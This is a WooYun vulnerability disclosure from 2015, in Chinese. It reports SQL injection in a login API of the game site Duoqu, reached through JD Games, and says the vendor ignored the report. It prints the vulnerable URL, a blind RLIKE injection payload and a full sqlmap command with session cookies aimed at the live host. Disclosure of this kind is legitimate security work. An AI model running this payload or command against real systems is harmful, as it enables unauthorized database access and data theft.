漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0124853
漏洞标题:多趣网某接口sql注入漏洞
相关厂商:多趣网
漏洞作者: 路人甲
提交时间:2015-07-06 18:18
修复时间:2015-08-20 18:20
公开时间:2015-08-20 18:20
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-07-06: 积极联系厂商并且等待厂商认领中,细节不对外公开
2015-08-20: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
多趣网与某网站接口存在sql注入漏洞
详细说明:
京东游戏调用多趣网api存在sql注入漏洞


http://api.duoqu.com/op/login?op=33&g=19&customerId=53511&data=eyJnYW1lSWQiOiI4NiIsImdhdGVXYXlJZCI6InMxMTciLCJpc0FkdWx0IjoiMSIsIm5pY2tOYW1lIjoiamQzOTIyNjJjdGQiLCJ1c2VySWQiOiIyODY3MDU0OTM5NiIsInVzZXJMZXZlbCI6IjExIn0=&identify=e8839c36-00df-
Payload:RLIKE (SELECT (CASE WHEN (6741=6742) THEN 33 ELSE 0x28 END))
漏洞证明:

sqlmap.py -u "http://api.duoqu.com/op/login?op=33&g=19&customerId=53511&data=eyJnYW1lSWQiOiI4NiIsImdhdGVXYXlJZCI6InMxMTciLCJpc0FkdWx0IjoiMSIsIm5pY2tOYW1lIjoiamQzOTIyNjJjdGQiLCJ1c2VySWQiOiIyODY3MDU0OTM5NiIsInVzZXJMZXZlbCI6IjExIn0=&identify=e8839c36-00df-4968-9c48-cac852df18f9×tamp=1436103761&sign=0aab8d56ba898325be7cc6c63ad1a7dc" --cookie=" dqt=FkFBHwkWHBJKBR9ERh4AEh1EEEBBF0lESBdXGR4ZSxkARUQaV0kWBE4bGkBJThwVEEAbCA%3D%3D; Hm_lvt_72877df1fa704eff66286b6c807ee9cf=1436103814; Hm_lpvt_72877df1fa704eff66286b6c807ee9cf=1436103814; __xsptplus447=447.1.1436103816.1436103816.1%233%7Cwan.jd.com%7C%7C%7C%7C%23%23AZplBikfsOTOiaiz03uXy_-VGMX6ZDUf%23" --batch -threads
修复方案:
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝